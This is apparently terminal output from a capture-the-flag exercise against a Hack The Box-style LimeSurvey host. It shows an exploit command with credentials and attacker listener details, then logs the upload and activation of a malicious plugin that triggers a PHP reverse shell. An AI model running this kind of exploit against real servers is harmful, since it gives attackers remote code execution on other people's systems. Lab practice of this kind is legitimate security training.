 ..sktop/ctf/LimeSurvey-RCE ❯❯ python3 exploit.py --url "http://take-survey.heal.htb" --user "ralph" --password "147258369" --lhost 10.10.15.101 --lport 444
[+] LimeSurvey - RCE
[+] URL: http://take-survey.heal.htb
[*] Creating malicious zip file...
> Plugin name: ntswsmoweg
[*] Sending login request...
[+] Successfully logged in as ralph
[*] Uploading malicious plugin...
[+] The malicious plugin was successfully uploaded
[*] Installing uploaded plugin...
[+] The plugin was successfully installed
[*] Activating malicious plugin...
[+] Malicious plugin was successfully activated
[*] Triggering plugin by sending request to http://take-survey.heal.htb/upload/plugins/ntswsmoweg/php-rev.php
[+] Check your netcat listener!